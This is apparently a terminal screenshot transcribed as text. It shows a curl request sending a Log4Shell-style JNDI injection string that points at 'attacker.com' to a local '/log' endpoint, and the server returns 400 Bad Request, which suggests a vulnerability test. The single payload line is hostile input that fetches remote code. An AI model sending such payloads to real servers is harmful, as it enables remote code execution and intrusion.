 [ec2-user@ip-172-31-46-85 ~]$ curl "http://localhost:8080/log?messag
e=\${jndi:ldap://attacker.com:1389/a}"
{"timestamp":"2025-05-29T00:53:42.721+00:00","status":400,"error":"B
ad Request","path":"/log"}[ec2-user@ip-172-31-46-85 ~]$